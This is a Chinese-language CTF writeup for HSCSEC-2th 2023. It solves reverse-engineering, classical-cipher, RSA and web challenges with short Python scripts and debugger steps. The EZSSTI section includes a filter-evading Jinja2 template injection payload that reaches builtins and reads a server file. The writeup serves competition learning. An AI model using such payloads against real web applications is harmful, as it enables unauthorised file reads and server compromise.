HSCSEC-2th 2023 部分writeup
REVERSE:
DECOMPILEONEOONE:
无壳64位程序,直接ida打开定位到主函数
解题脚本:
enc=[ 0x66, 0x70, 0x69, 0x71, 0x89, 0x7E, 0x79, 0x5C, 0x3D, 0x7A,
0x6F, 0x7F, 0x7D, 0x49, 0x83, 0x8D, 0xA5, 0xA9, 0x77, 0x82,
0x75, 0xA8, 0x9D, 0x94, 0x7C, 0x4D, 0x95, 0xB7]
for i in range(len(enc)):
if i&1!=0:
enc[i]=enc[i]+i+1
else:
enc[i]=enc[i]+i
enc[i]^=i+1
enc[i]-=3*i+1
for i in enc:
print(chr(i),end="")
#flag{reV3rSe_1s_sucH_hanD1e}
Whack-a-mole:
无壳32位程序
使用x32dbg和ida打开,ida中可以发现


然后使用x32dbg搜索所有模块字符串定位到关键部分

往上翻,在push ebp位置下一个断点,然后f9

成功断了下来,然后f8单步调试

发现这个位置会跳转,然后f9就又回到了断点那里,猜测可能是个循环

而在上图所示的位置下断点f9发现程序直接运行了。
尝试把jne改为je,f9后成功断了下来
后面的依次类推
下面将

这两处改为

然后就可以愉快的f8了

到这里程序自己输出了flag
Base secrets:
无壳64位程序,用ida打开,发现是rust写的程序
根据题目提示可知,猜测base64换表,动调拿到base64表。
解题脚本:
import base64
str1 = "hexZh3tyVXM3X2AwX35yM+IxRU1nkz5nmWdzhXdF7Qo="
string1 = "456789+-IJKLMNOPQRSTUVWXghijklmnYZabcdefopqrstuvwxyz0123ABCDEFGH"
string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
print (base64.b64decode(str1.translate(str.maketrans(string1,string2))))
#b'flag{rUs7_n0_pr0b1EM_s0_yisey}\r\n'
Ancient-MISC:
Deduced gossip:
百度搜一下找了个脚本
然后通过搜索八卦找到了后天八卦与洛书坎一、坤二、震三、巽四、乾六、兑七、艮八、离九
正好少了一个数字符合题意
贴一下修改后的脚本:
# 解码
#
# 8进制转文本
#
def bArrToStr(bArr):
nByte = b''
for b in bArr:
nByte += chr(int(b, base=8)).encode('raw_unicode_escape')
return bytes.decode(nByte)
#
# 八卦符转八进制
#
def to8bArr(baguaStr):
code = {'☰': '6', # 乾
'☱': '7', # 兑
'☲': '9', # 离
'☳': '3', # 震
'☴': '4', # 巽
'☵': '1', # 坎
'☶': '8', # 艮
'☷': '2', # 坤
' ': ' ',
'空':'5',
}
bArr = []
temp = []
# 把八卦符转为8进制数字
for s in baguaStr:
temp.append(code[s])
tempStr = ""
# 数字3个一组 组合回八进制
for i in range(len(temp)):
tempStr += temp[i]
bArr.append('' + tempStr)
return tempStr
arr=to8bArr('☲☵ ☷☵☳ ☶空 ☷☵☳ ☶☱ ☶空 ☷空☱ ☶空 ☷☳☰ ☷☳☱ ☷☴☳ ☷☳☳ ☷☴☶ ☷☳☳ ☷☷☰ ☷☳空 ☰☴ ☷☴☶ ☷☴☶ ☷☴空 ☷空☲')
print(arr)
#91 213 85 213 87 85 257 85 236 237 243 233 248 233 226 235 64 248 248 245 259
通过比对flag格式可以得到前面部分:HSCSEC{C
然后根据flag格式的Ascii计算偏移猜测后面部分(有点像变异凯撒):hinese_g0ssip}
即得flag
WEB:
EASYPHY:
https://www.codenong.com/cs106428277/
EZSSTI:
?name={% set a=(()|select|string|list).pop(24) %}
{% set globals=(a,a,dict(globals=1)|join,a,a)|join %}
{% set init=(a,a,dict(init=1)|join,a,a)|join %}
{% set builtins=(a,a,dict(builtins=1)|join,a,a)|join %}
{% set a=(lipsum|attr(globals)).get(builtins) %}
{% set chr=a.chr %}
{% print a.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read() %}
CRYPTO:
EZRSA:
题目:
from Crypto.Util.number import *
import gmpy2
from flag import m
p = getPrime(1024)
q = getPrime(1024)
n = p * q
print('n =',n)
e = 0x10001
M = m * e * 1 * 2022 * p
c = pow(M,e,n)
print('c =',c)
# n = 16266043783454053154037197753138388613864200794483663334493856481522764684650995230938142916968470804276539967429581472897698022852787399956166067156691430593337430691851251036378709799238876668312530223697905925939542713491015517460139150765778057817475571231361809654951289718071760502692960235551663466242938669673675870151921605230499603814070711617511206013584605131901906195136038060653121164252894949526861390984185085201067988694831398388037080993820517447099157891181179389949333832439004857436617834100885739716577641892686620423154860716308518151628754780994043553863224363539879909831811888663875989774849
# c = 12716190507848578560760116589677996073721225715245215495257947887969923319693501568134141757778665747980229898129090929698368855086594836111461700857934476682700625486249555753323344759513528101651108919161794915999809784961533946922607642974500946026677116418317599095703217004064379100607278317877894742815660315660254853364776654303066021672567442581774299847661025422994141801987588151758971034155714424052693627277202951522779716696303237915400201362585413354036973117149974017434406560929491956957193491445847385625481870256240443170803497196783872213746269940877814806857222191433079944785910813364137603874411
解题脚本:
from Crypto.Util.number import *
import gmpy2
n = 16266043783454053154037197753138388613864200794483663334493856481522764684650995230938142916968470804276539967429581472897698022852787399956166067156691430593337430691851251036378709799238876668312530223697905925939542713491015517460139150765778057817475571231361809654951289718071760502692960235551663466242938669673675870151921605230499603814070711617511206013584605131901906195136038060653121164252894949526861390984185085201067988694831398388037080993820517447099157891181179389949333832439004857436617834100885739716577641892686620423154860716308518151628754780994043553863224363539879909831811888663875989774849
c = 12716190507848578560760116589677996073721225715245215495257947887969923319693501568134141757778665747980229898129090929698368855086594836111461700857934476682700625486249555753323344759513528101651108919161794915999809784961533946922607642974500946026677116418317599095703217004064379100607278317877894742815660315660254853364776654303066021672567442581774299847661025422994141801987588151758971034155714424052693627277202951522779716696303237915400201362585413354036973117149974017434406560929491956957193491445847385625481870256240443170803497196783872213746269940877814806857222191433079944785910813364137603874411
p=gmpy2.gcd(n,c)
q=n//p
phi=(p-1)*(q-1)
e=0x10001
d=gmpy2.invert(e,phi)
M=pow(c,d,n)
m=M//e//2022//p
print(long_to_bytes(m))
#b'flag{3e5e2789a93a80615cc35edbff397c05}'
Operator:
题目:
#!/bin/python3
from Crypto.Util.number import bytes_to_long, getPrime
FLAG = "*******************MASK****************"
# print(FLAG)
number1 = getPrime(512)
number2 = getPrime(1024)
print(number1)
result = FLAG * number1 % number2
print(result)
"""
Output:
11488359375916816818731868252559119400126174593041608170883818546254791846479664455120194350355087017477744828351806157930199157462913063513512421460678471
1890846045246997191702622225497063073251667816125412875121879991742654650976309481716690792328873189601779812108551290078049710826355501933349874438201643986975141068179879506727213209273645848165732801667704040761771
"""
解题脚本:
from Crypto.Util.number import *
number1 = 11488359375916816818731868252559119400126174593041608170883818546254791846479664455120194350355087017477744828351806157930199157462913063513512421460678471
result = 1890846045246997191702622225497063073251667816125412875121879991742654650976309481716690792328873189601779812108551290078049710826355501933349874438201643986975141068179879506727213209273645848165732801667704040761771
print(long_to_bytes(result//number1))
#b'flag{qMmZqWvmj70bBsCfmVLT}'
EZVC:
题目:
# -*- coding: utf-8 -*-
import flag
alphabet = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~'
key = 'HSC'
assert flag.startswith('HSCSEC{')
flag_num_list = []
c = []
for item in flag:
flag_num_list.append(alphabet.find(item) + 1)
key_num = alphabet.find(key) + 1
for i in flag_num_list:
m = (i + key_num) % 94 - 1
if m == 0:
c.append("â–¡")
c.append(alphabet[m-1:m])
print("c = {}".format(''.join(c)))
# c = GRBRDB`jg10ij2g01i,g201gi,2gi2,012igaigagi|
解题脚本:
alphabet = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~'
key = 'HSC'
key_num = alphabet.find(key) + 1
c= "GRBRDB`jg10ij2g01i,g201gi,2gi2,012igaigagi|"
kelist=[]
for i in c:
m=alphabet.find(i)+1
kelist.append((m+1-key_num)%94)
l=[]
for i in kelist:
l.append(i-1)
flag=""
for i in l:
flag+=alphabet[i]
print(flag)
#HSCSEC{kh21jk3h12j-h312hj-3hj3-123jhbjhbhj}



